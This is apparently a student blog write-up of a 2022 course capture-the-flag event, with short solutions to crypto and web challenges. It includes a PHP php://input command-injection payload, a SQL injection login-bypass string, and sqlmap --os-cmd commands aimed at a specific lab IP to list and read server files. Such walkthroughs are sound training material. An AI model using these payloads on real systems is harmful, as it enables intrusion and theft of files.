22年网安小学期-CTF

木册木兰







- 下载附件,然后根据提示可以看出就是栅栏密码,所以直接解密得到



inputer





- 先源码,这里要用到php://伪协议

- 直接抓包然后改包,构造

php://input,利用system("ls");输出当前目录下所包含的文件,发包后发现可利用

- 那就直接用命令

<?php system("cat /flag.txt");?>获得flag





WEB_blind_exec



LFI

baby_sql

1 | admin' or '1'='1 |



WEB_randnum



WEB_babyphp

easy_getshell

sessionlfi



- 源码中发现页面传参使用get方法,猜测存在sql注入漏洞

测试payload:



sqlmap -u http://218.94.60.213:13198/table.php?id=1 -dbs

爆破数据库,共有4个数据库



使用sqlmap的-os-cmd远程执行命令,看到根目录有flag字样文件

sqlmap -u http://218.94.60.213:13198/table.php?id=1 –os-cmd=”ls /“



最后继续使用远程命令查看得到flag

sqlmap -u http://218.94.60.213:13198/table.php?id=1 –os-cmd=”cat /flag_asflkhasklfhaklshfkjlashfjkas”



happy

- 题目:

- 解题代码:





rsarsa



- 题目:

- 解题代码:

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来源 Crzliang!

评论